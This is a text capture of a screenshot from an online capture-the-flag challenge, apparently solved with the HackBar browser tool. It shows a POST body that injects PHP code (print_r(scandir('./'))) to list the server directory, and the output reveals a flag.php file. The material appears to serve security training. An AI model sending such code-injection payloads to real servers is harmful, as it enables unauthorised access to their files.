 Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
HackBar Elements Console Sources Network Performance Memory Application 1
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://b3691fb2-8eaa-4661-a0b5-2b214525a0dd.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=print_r%28scandir%28%27.%2F%27%29%29%3B